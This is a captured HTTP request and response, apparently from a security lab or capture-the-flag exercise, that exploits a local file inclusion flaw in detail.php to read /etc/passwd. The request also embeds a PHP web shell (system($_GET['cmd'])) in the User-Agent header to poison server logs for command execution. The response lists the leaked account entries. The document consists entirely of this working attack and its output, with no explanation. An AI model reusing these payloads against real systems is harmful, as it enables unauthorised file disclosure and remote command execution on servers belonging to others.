 Request
Pretty Raw Hex \n
1 GET /detail.php?page=/etc/passwd HTTP/1.1
2 Host: 10.10.91.192
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=uml0jbb6h2k4j94p5a5ti2etq3
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
134 sync:x:4:65534:sync:/bin:/bin/sync
135 games:x:5:60:games:/usr/games:/usr/sbin/nologin
136 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
137 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
138 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
139 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
140 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
141 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
142 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
143 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
144 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
145 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
146 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
147 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
148 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
149 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
150 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
151 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
152 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
153 lxd:x:105:65534::/var/lib/lxd/:/bin/false
154 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
155 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
156 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
157 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
158 pollinate:x:110:1::/var/cache/pollinate:/bin/false